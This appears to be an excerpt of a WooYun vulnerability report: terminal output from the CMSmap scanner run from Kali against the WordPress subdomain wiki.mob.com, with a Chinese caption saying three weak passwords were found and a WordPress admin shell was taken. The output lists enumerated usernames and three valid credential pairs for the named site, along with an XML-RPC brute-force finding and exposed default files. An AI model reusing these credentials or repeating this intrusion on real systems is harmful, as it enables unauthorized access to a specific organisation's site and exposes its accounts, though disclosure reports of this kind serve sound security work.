 root@kali: ~/CMSmap
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[M] jiy
[M] lipengfei
[M] liss
[M] liufangli
[M] liujh
[M] liuz
[M] luh
[M] siajkas
[M] wiki_write
[M] zhangbf
[M] zhangt
[M] zymou
通过神器cmsmap检测出
分站wiki.mob.com
的3个弱口令
果断WordPress后台shell
[H] Valid Credentials: ios_sharesdk ios_sharesdk
[H] Valid Credentials: liufangli liufangli
[H] Valid Credentials: wiki_write wiki_write
[M] Website vulnerable to XML-RPC Brute Force Vulnerability
[L] Autocomplete Off Not Found: http://wiki.mob.com/wp-login.php
[-] Default WordPress Files:
[I] http://wiki.mob.com/readme.html
[I] http://wiki.mob.com/license.txt
[I] http://wiki.mob.com/xmlrpc.php
[I] http://wiki.mob.com/wp-includes/images/crystal/license.txt
[I] http://wiki.mob.com/wp-includes/images/crystal/license.txt
[I] http://wiki.mob.com/wp-includes/js/plupload/license.txt
www.wooyun.org